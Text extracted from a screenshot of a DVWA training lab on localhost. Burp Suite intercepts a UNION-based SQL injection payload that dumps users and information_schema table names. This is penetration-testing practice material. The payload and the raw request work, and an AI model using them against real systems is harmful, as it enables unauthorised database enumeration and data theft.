 Burp Suite Community E...
Vulnerability: SQL Injecti...
root@kali: ~
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/#
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name: Hack
Surname: Me
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name: Bob
Surname: Smith
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=ko3ju9oaj7svq8homk2lb4082a
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1 = 1 union select null, table_name from information_schema.tables#&Submit=Submit